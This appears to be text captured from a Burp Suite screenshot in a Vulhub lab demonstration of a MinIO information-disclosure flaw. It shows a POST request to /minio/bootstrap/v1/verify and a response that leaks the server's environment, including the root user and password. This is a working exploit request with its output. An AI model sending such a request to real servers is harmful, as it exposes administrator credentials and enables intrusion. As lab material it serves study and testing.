 1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://your-ip:9000 ?
Request
Pretty Raw \n Actions
1 POST /minio/bootstrap/v1/verify HTTP/1.1
2 Host: your-ip:9000
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.178
Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 0
11
12
Response
Pretty Raw Render \n Actions MarkInfo
1 HTTP/1.1 200 OK
2 Content-Security-Policy: block-all-mixed-content
3 Strict-Transport-Security: max-age=31536000; includeSubDomains
4 Vary: Origin
5 X-Amz-Id-2:
e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855
6 X-Amz-Request-Id: 175BCF70E1D7466D
7 X-Content-Type-Options: nosniff
8 X-Xss-Protection: 1; mode=block
9 Date: Thu, 04 May 2023 02:22:49 GMT
10 Content-Length: 1107
11 Content-Type: text/plain; charset=utf-8
12 Connection: close
13
14 {"MinioEndpoints":[{"Legacy":true,"SetCount":1,"DrivesPerSet":3,"Endp
oints":[{"Scheme":"http","Opaque":"","User":null,"Host":"node1:9000",
"Path":"/mnt/data1","RawPath":"","OmitHost":false,"ForceQuery":false,
"RawQuery":"","Fragment":"","RawFragment":"","IsLocal":true},{"Scheme
":"http","Opaque":"","User":null,"Host":"node2:9000","Path":"/mnt/dat
a2","RawPath":"","OmitHost":false,"ForceQuery":false,"RawQuery":"","F
ragment":"","RawFragment":"","IsLocal":false},{"Scheme":"http","Opaqu
e":"","User":null,"Host":"node3:9000","Path":"/mnt/data3","RawPath":"
","OmitHost":false,"ForceQuery":false,"RawQuery":"","Fragment":"","Ra
wFragment":"","IsLocal":false}],"CmdLine":"http://node1:9000/mnt/data
1 http://node2:9000/mnt/data2
http://node3:9000/mnt/data3","Platform":"OS: linux | Arch:
amd64"}],"MinioEnv":{"MINIO_ACCESS_KEY_FILE":"access_key","MINIO_CONF
IG_ENV_FILE":"config.env","MINIO_KMS_SECRET_KEY_FILE":"kms_master_key
","MINIO_ROOT_PASSWORD":"minioadmin-vulhub","MINIO_ROOT_PASSWORD_FILE
":"secret_key","MINIO_ROOT_USER":"minioadmin","MINIO_ROOT_USER_FILE":
"access_key","MINIO_SECRET_KEY_FILE":"secret_key"}}
15
INSPECTOR